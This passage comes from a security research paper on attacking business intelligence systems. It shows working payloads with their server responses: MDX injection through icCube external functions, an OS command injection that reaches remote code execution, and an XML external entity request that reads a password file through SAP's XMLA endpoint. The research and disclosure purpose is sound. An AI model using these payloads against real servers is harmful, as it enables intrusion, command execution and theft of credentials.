|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          | YUdWc2JHOWZUVVJZSUdKc1IXSnNZUT09 |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  | aGVsbG9fTURYIGJsYWJsYQ== |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        | hello_MDX blabla |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |

This vulnerability is very interesting and useful because icCube stores plaintext passwords in the file *icCubeUsers.icc-users*. If the attacker reads it, he/she will get administrative access to the system.Example: Retrieving the home directory of a user of an icCube demo server:

*POST /icCube/gvi HTTP/1.1*

*Host: demo3.iccube.com*

*action=executeMdx&mdx=SELECT{StrToTuple(J!crazydev.common.security.Base64Encoder.e ncodeString(J!crazydev.common.utils.CdSystemUtils.getStringProperty("user.home","aaa"))%2 b"ss")}+ON+COLUMNS,{[Calendar].[Calendar].allmembers+}+ON+ROWS+FROM+[Cube]&sch ema=Bank+I&tqx=out%3Ajson*

The server responds:

HTTP/1.1 200 OK

*{version:'0.6',status:'error',errors:[{reason:'other',message:'\u0027\u0027L2hvbWUvZGVtbzM\u 0027 is neither a dimension nor a hierarchy within the cube.\u0027 is neither a dimension nor a hierarchy within the*

*cube.',detailed\_message:'SELECT{StrToTuple(J!crazydev.common.security.Base64Encoder.en codeString(J!crazydev.common.utils.CdSystemUtils.getStringProperty(\u0022user.home\u0022, \u0022aaa\u0022))+\u0022ss\u0022)} ON COLUMNS,\r\n{[Calendar].[Calendar].allmembers } ON ROWS\r\n FROM [Cube]\r\n',error\_code:'OLAP\_UNKNOWN\_DIMENSION\_HIERARCHY'}]}*



We then decode "*L2hvbWUvZGVtbzM=*" and get "*/home/demo3*".#### **3.2.2 icCube. Remote Code Execution**

External functions can have dangerous functions, and they can also be vulnerable:

For instance, the method

*org.apache.commons.io.FileSystemUtils.freeSpaceWindows(String path)*

from the file *commons-io-1.4.jar.*

```
long freeSpaceWindows (String path)
        throws IOException
      \mathcal{L}216
       path = FilenameUtils.normalize(path);
217
       if ((path.length() > 2) \in (path.charAt(1) == ':)')218
         path = path.substring(0, 2);מכפ
       String[] cmdAttribs = { "cmd.exe", "/C", "dir /-c " + path };
225
       List lines = performCommand(cmdAttribs, 2147483647);
231
       for (int i = lines.size() - 1; i >= 0; i--) {
232
         String line = (String) lines.get(i);
233
         if (line.length() > 0)return parseDir(line, path);
234
          \rightarrow\mathbf{I}238
        throw new IOException ("Command line 'dir /-c' did not return any info for path '" + path + "'");
      \rightarrow
```
The variable *path*, without any filters, goes directly into the parameter which will later be used to call cmd.exe.

The method *freeSpaceWindows(String path)* is called by another method *freeSpace(String path)*, which also lacks input parameter checks.

It is evidently an OS command injection vulnerability which leads to server-side remote code execution.

Exploit code:

*J!FileSystemUtils.freeSpace("& calc.exe")*

#### **3.2.3 External functions in Microsoft Analysis Services**

Before using an external function, it must be enabled. In Microsoft Analysis Services, before the server version was 2003, a *USE LIBRARY* construct was used to connect external functions.

A user could connect an external function library in the following formats:- Type libraries (\*.olb, \*.tlb, \*.dll)
- Executable files (\*.exe, \*.dll)
- ActiveX controls (\*.ocx)

For instance:

*USE LIBRARY "c:\func\MySuperFunc.dll", "c:\GiveMeShell.exe"*

After exit, the functions from those libraries could be called.

This feature was undoubtedly the source of multiple vulnerabilities, so since the server version 2003 SP1 developers cannot connect external libraries in an MDX query.

However, VBA functions and some functions for working with Microsoft Office can be used in MDX queries by default, and this can also be used for attacks.

# **3.3. mdXML. XML for Analysis**

XML is a very popular data transfer standard. Especially for BI system, the XML for Analysis (XMLA) standard was developed, which is based on standards like XML, SOAP, HTTP and allows working with and executing the requests of such languages as MDX, SQL and DMX.

XMLA was developed as the simplest possible standard, so it only contains two SOAP methods:

- Execute
- Discovery

*Execute* is designed to execute MDX queries and consists of two parameters: *Command* and *Properties*. *Command* specifies the MDX query itself, and *Properties* specifies directory name, format and other properties.

*Discovery* allows discovering the structure of multidimensional data. It can help to know the names of cubes, measures, dimensions, members and their properties.

By the way, it is very helpful on the stage where you need to retrieve the structure of cubes and their entities names.| request                                                              |
|----------------------------------------------------------------------|
| xml<br>headers<br>hex<br>params<br>raw                               |
| POST /sap/bw/xml/soap/xmla HTTP/1.1                                  |
| Host: 172.16.10.63:8001                                              |
| Authorization: Basic UOFQKjowNjA3MTk5Mg==                            |
| Content-Length: 115                                                  |
|                                                                      |
| <discover xmlns="urn:schemas-microsoft-com:xml-analysis"></discover> |
| <requesttype>MDSCHEMA CUBES</requesttype>                            |
|                                                                      |
|                                                                      |
|                                                                      |
|                                                                      |
| >                                                                    |
|                                                                      |

| respons |  |  |  |
|---------|--|--|--|

| response |                  |                             |     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|----------|------------------|-----------------------------|-----|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| raw      | headers          | hex                         | xml |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|          |                  |                             |     | <xsd:sequence maxoccurs="unbounded" minoccurs="0"><br/><xsd:element <br="" name="CATALOG NAME" sql:field="CATALOG NAME" type="xsd:string"><xsd:element mi<br="" name="SCHEMA NAME" sql:field="SCHEMA NAME" type="xsd:string"><xsd:element minocc<br="" name="CUBE NAME" sql:field="CUBE NAME" type="xsd:string"><xsd:element minocc<br="" name="CUBE TYPE" sql:field="CUBE TYPE" type="xsd:string"><xsd:element created_on"="" mi<br="" minoccurs="[&lt;br&gt;&lt;xsd:element name=" name="CUBE GUID" sql:field="CREATED ON" type="xsd:dateTime"><xsd:element _sql:field="SCHEMA_UF&lt;br&gt;&lt;xsd:element name=" by"="" data="" description"="" last="" mi<br="" name="LAST SCHEMA UPDATE" schena_updated_by"_type="xsd:string" sql:field="DESCRIPTION" type="xsd:string" update"="" updated=""><xsd:element <br="" name="CUBE CAPTION" sql:field="CUBE CAPTION" type="xsd:string"><xsd:element is="" linkable"="" n<br="" name="IS DRILLTHROUGH ENABLED" sql:field="IS LINKABLE" type="xsd:boolean"><xsd:element _mi<br="" _sql:field="SOURCE_CUBE" enabled"="" is="" name="IS WRITE ENABLED" source_cube"_type="xsd:string" sql="" sql:field="IS SQL ENAF&lt;br&gt;&lt;xsd:element_name=" type="xsd:boolean"></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:sequence> |
|          |                  | $\langle xsd:$ schema>      |     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|          | $\langle$ /root> | $<$ row><br>$\langle$ /row> |     | <catalog name="">SINFOCUBE</catalog><br><cube name="">SC CUBE</cube><br><cube type="">CUBE</cube><br><last schema="" update="">2013-06-19T16:04:32</last><br><schema by="" updated="">CHIPIK</schema><br><last data="" update="">1970-01-01T00:00:00</last><br><description>test cube</description>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |Example:

 The *Execute* method *<Execute xmlns="urn:schemas-microsoft-com:xml-analysis"> <Command> <Statement> SELECT [Measures].Allmembers ON COLUMNS FROM [BlaBla\_Cube] </Statement> </Command> <Properties> <PropertyList> <Catalog>InfoProvider</Catalog> <Format>Multidimensional</Format> <AxisFormat>ClusterFormat</AxisFormat> </PropertyList> </Properties> </Execute>*

 The *Discovery* method *<Discover xmlns="urn:schemas-microsoft-com:xml-analysis"> <RequestType>MDSCHEMA\_CUBES</RequestType> <Restrictions> <RestrictionList> <CATALOG\_NAME>InfoProvider</CATALOG\_NAME> </RestrictionList> </Restrictions> <Properties> <PropertyList> <Format>Tabular</Format> </PropertyList> </Properties> </Discover>*

### **3.3.1 XMLA attacks. SAP**

XMLA is based on XML, so it is liable to all attacks typical for XML, like XML External Entities.

We will show this attack on the mdXML service of SAP ERP system, which is located at: http://host:port/sap/bw/xml/soap/xmla

Let's attempt to read the file *c:/passwords.txt* from the SAP server, the contents of which are:

*My clear text passwords: god, love, sex, chipik*

Let's use the following request:

*POST /sap/bw/xml/soap/xmla HTTP/1.1*

*Host: 172.16.0.63:8001*

*<!DOCTYPE root [<!ENTITY foo SYSTEM "c:/passwords.txt">]>*

*<Execute xmlns="urn:schemas-microsoft-com:xml-analysis">*

 *<Command>*

 *<Statement>SELECT Measures."&foo;" ON COLUMNS FROM Sales</Statement>*

 *</Command>*

 *</Execute>*

The external entity will be included in the MDX query. The entity must be enclosed in quotation marks, otherwise a file with special characters or even spaces will be displayed incorrectly.

The server will reply with a message about invalid MDX syntax:

*ERROR\_MESSAGE\_STATE -e: Invalid MDX command with "My clear text passwords: god, love, sex, chipik*

